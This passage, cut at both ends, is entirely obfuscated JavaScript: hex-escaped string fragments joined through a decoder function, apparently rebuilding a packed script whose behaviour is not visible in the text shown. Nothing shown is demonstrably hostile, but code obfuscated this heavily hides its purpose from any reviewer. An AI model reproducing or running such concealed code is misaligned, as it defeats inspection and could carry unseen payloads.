30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x27\x29\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x37\x63\x63')+_0x38fcd3('\x30\x78\x65\x30\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x66\x37')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+'\x29\x5d\x3d\x34\x67\x2c\x62\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x38\x31\x36')+_0x38fcd3('\x30\x78\x65\x37\x36')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x63\x31\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x56\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x39')+_0x38fcd3('\x30\x78\x39\x63\x36')+_0x38fcd3('\x30\x78\x38\x38\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x37\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x61\x35\x33')+_0x38fcd3('\x30\x78\x61\x63\x31')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x34\x31\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x62')+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x31\x31\x36\x32')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x39\x62\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x34')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x36\x33\x36')+_0x38fcd3('\x30\x78\x31\x31\x63\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x35'))+(_0x38fcd3('\x30\x78\x39\x34\x66')+_0x38fcd3('\x30\x78\x64\x32\x33')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x36\x38')+_0x38fcd3('\x30\x78\x35\x38\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x64\x34\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x64\x33')+_0x38fcd3('\x30\x78\x35\x33\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x39\x39')+_0x38fcd3('\x30\x78\x38\x62\x61')+'\x3b\x31\x74\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x32')+_0x38fcd3('\x30\x78\x34\x66\x32')+_0x38fcd3('\x30\x78\x34\x65\x65')+'\x5c\x27\x3d\x3d\x3d\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x63\x66')+'\x24\x28\x31\x43\x29\x3b\x24\x28\x32\x52'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x31\x66\x65')+_0x38fcd3('\x30\x78\x39\x32\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x31\x39')+_0x38fcd3('\x30\x78\x39\x62\x35')+_0x38fcd3('\x30\x78\x65\x61\x62')+_0x38fcd3('\x30\x78\x39\x63\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x38\x38\x32')+_0x38fcd3('\x30\x78\x62\x64\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x66')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x35\x32\x38')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x30\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+'\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x37\x32')+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x66\x66\x66')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x37\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x33\x35\x64')+'\x74\x29\x3a\x24\x28\x31\x43\x29\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x63\x61\x37')+_0x38fcd3('\x30\x78\x31\x31\x37\x61')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c'+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x36\x37\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x65\x37')+_0x38fcd3('\x30\x78\x63\x33\x62')+_0x38fcd3('\x30\x78\x63\x30\x61')+_0x38fcd3('\x30\x78\x39\x66\x30'))+('\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x38\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x34\x61')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x35\x37\x30')+_0x38fcd3('\x30\x78\x39\x61\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x38')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d'+'\x31\x44\x2c\x24\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x37\x62')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x36\x36\x37')+_0x38fcd3('\x30\x78\x31\x30\x32\x66')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x63\x65\x32')+_0x38fcd3('\x30\x78\x61\x64\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x39\x62')+_0x38fcd3('\x30\x78\x64\x62\x30')+'\x5d\x28\x61\x2c\x32\x5a\x29\x7d\x29\x7d'+_0x38fcd3('\x30\x78\x31\x30\x61\x65')+'\x28\x31\x43\x29\x2c\x32\x4c\x3d\x64\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x34')+_0x38fcd3('\x30\x78\x61\x37\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x35\x34')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x29'+_0x38fcd3('\x30\x78\x31\x31\x37\x36')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x31')+_0x38fcd3('\x30\x78\x35\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x33\x35')+_0x38fcd3('\x30\x78\x61\x63\x64')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x35\x66')+_0x38fcd3('\x30\x78\x65\x38\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x65\x62\x33')+_0x38fcd3('\x30\x78\x31\x63\x35')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x66\x63\x38')+_0x38fcd3('\x30\x78\x63\x37\x34')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x38\x65\x66')+'\x26\x26\x64\x5b\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x30')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x66')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x33\x61\x61')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+_0x38fcd3('\x30\x78\x36\x36\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x35\x62\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61')+(_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x61')+_0x38fcd3('\x30\x78\x65\x35\x36')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x33\x77\x2b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x6d'+_0x38fcd3('\x30\x78\x66\x61\x33')+'\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x38\x37\x33')+'\x29\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x64\x39\x34')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x32\x36\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x34\x66')+_0x38fcd3('\x30\x78\x31\x38\x38')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x38\x33\x39')+_0x38fcd3('\x30\x78\x38\x30\x32')+'\x31\x43\x29\x2c\x33\x79\x3d\x33\x78\x5b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x61')+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x66\x37\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x64\x36\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x63\x63')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+'\x5c\x27\x29\x2c\x34\x6b\x3d\x33\x7a\x5b'+_0x38fcd3('\x30\x78\x38\x61\x66')+'\x31\x42\x5d\x3b\x33\x41\x28\x33\x78\x2c'+_0x38fcd3('\x30\x78\x34\x36\x65')+_0x38fcd3('\x30\x78\x32\x61\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x33\x37\x64')+'\x5c\x27\x29\x2b\x31\x6c\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x33\x30\x33')+'\x7b\x31\x68\x20\x61\x3d\x31\x6c\x2c\x33'+_0x38fcd3('\x30\x78\x33\x33\x62')+_0x38fcd3('\x30\x78\x62\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x32\x36\x31')+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x65\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x38\x62\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x63\x61')+_0x38fcd3('\x30\x78\x34\x30\x38')+_0x38fcd3('\x30\x78\x38\x64\x34')+_0x38fcd3('\x30\x78\x64\x65\x35')+_0x38fcd3('\x30\x78\x66\x31\x32')+_0x38fcd3('\x30\x78\x36\x63\x61')+'\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x33\x61\x34'))+(_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x61\x30\x66')+'\x2b\x2b\x29\x31\x74\x28\x61\x5b\x62\x5d'+_0x38fcd3('\x30\x78\x31\x31\x62\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x33\x36\x62')+_0x38fcd3('\x30\x78\x61\x62\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x31')+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x38\x63\x66')+_0x38fcd3('\x30\x78\x31\x30\x65\x34')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x32\x38\x64')+_0x38fcd3('\x30\x78\x33\x65\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x35\x66\x37')+_0x38fcd3('\x30\x78\x33\x32\x30')+_0x38fcd3('\x30\x78\x66\x63\x32')+_0x38fcd3('\x30\x78\x32\x66\x35')+_0x38fcd3('\x30\x78\x62\x35\x39')+_0x38fcd3('\x30\x78\x64\x65\x34')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x62\x32\x64')+_0x38fcd3('\x30\x78\x31\x30\x61\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x30\x31\x64')+_0x38fcd3('\x30\x78\x39\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+'\x73\x5c\x5c\x5c\x27\x2b\x34\x70\x2b\x64'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x39\x30')+_0x38fcd3('\x30\x78\x31\x39\x62')+_0x38fcd3('\x30\x78\x33\x62\x34')+_0x38fcd3('\x30\x78\x64\x32\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x64\x63')+_0x38fcd3('\x30\x78\x38\x31\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x32\x62')+'\x27\x29\x29\x7b\x31\x68\x20\x64\x3d\x61'+_0x38fcd3('\x30\x78\x66\x34\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x30\x36')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x31\x31\x65\x38')+_0x38fcd3('\x30\x78\x62\x65\x63')+_0x38fcd3('\x30\x78\x39\x31\x35')+_0x38fcd3('\x30\x78\x64\x31\x31')+_0x38fcd3('\x30\x78\x62\x31\x65')+_0x38fcd3('\x30\x78\x61\x33\x34')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x66\x38\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x64\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x62\x63')+'\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x36\x34')+_0x38fcd3('\x30\x78\x37\x63\x33')+'\x5c\x5c\x27\x29\x3b\x31\x48\x20\x34\x73'+_0x38fcd3('\x30\x78\x31\x31\x38\x37')+_0x38fcd3('\x30\x78\x39\x31\x30')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+'\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x34\x38\x64')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x66\x39')+_0x38fcd3('\x30\x78\x35\x37\x37'))+(_0x38fcd3('\x30\x78\x39\x37\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x62\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x35\x30\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x35\x36\x38')+'\x5c\x5c\x5c\x27\x29\x2b\x36\x43\x2b\x28'+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x33\x39\x31')+'\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x63'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x33\x63\x35')+_0x38fcd3('\x30\x78\x65\x65\x35')+_0x38fcd3('\x30\x78\x33\x34\x64')+_0x38fcd3('\x30\x78\x33\x36\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x38\x36\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x31\x30\x36\x35')+'\x31\x30\x5c\x5c\x5c\x27\x5d\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x33\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x39')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x32\x66')+'\x5c\x27\x29\x5d\x28\x31\x44\x2c\x32\x47'+'\x29\x2c\x34\x76\x3d\x33\x30\x5b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x67\x5c\